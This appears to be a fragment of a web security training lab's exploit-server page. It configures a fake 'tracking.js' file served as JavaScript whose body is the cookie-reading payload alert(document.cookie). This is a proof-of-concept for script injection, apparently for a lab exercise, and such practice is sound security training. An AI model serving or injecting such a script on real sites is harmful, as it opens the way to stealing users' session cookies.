 Craft a response
URL: https://exploit-0aee00f704c0d40fc582f239017400a7.exploit-server.net//resources/js/tracking.js
HTTPS
File:
//resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)